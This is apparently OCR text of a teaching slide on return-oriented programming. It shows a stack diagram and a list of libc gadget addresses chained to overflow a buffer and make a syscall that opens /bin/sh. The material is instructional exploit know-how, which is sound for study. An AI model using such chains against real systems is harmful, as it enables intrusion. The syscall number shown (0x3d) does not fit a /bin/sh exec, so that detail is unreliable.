 syscall number gets popped from the
stack notice how it affects stack layout -
arguments to our gadgets are bound to be
placed after them.
0x0000
RAX 0x3D
RDI 0xbeef
RSI 0x6969
RDX 0x0
RSP 0xFFC8
0xFFA0 var_1 - overflow
0xFFA8 old RBP #1
0xFFB0 0x7d1b2 xor edx, edx ; mov eax, edx ; ret
0xFFB8 0x3f80b pop rax; ret
0xFFC0 0x3d
RSP 0xFFC8 0x28bb2 pop rdi ; ret
0xFFD0 </bin/sh addy>
0xFFD8 0xfc77e xor esi, esi ; syscall
0xFFE0 old RBP #1
0xFFE8 return ptr #1
0xFFF0
0x7d1b2: xor edx, edx ; mov eax, edx ; ret
0x3f80b: pop rax ; ret
0x3d
0x28bb2: pop rdi ; ret
<libc /bin/sh address>
0xfc77e: xor esi, esi ; syscall